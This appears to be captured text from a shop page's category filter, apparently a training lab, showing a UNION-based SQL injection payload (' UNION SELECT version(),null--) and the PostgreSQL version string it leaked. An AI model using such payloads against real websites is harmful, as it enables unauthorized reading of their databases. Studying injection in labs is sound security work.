 ' UNION SELECT version(),null--
Refine your search:
All Accessories Corporate gifts Food & Drink Gifts Tech gifts
PostgreSQL 12.22 (Ubuntu 12.22-0ubuntu0.20.04.4) on x86_64-pc-linux-gnu, compiled by gcc (Ubuntu 9.4.0-1ubuntu1~20.04.2) 9.4.0, 64-bit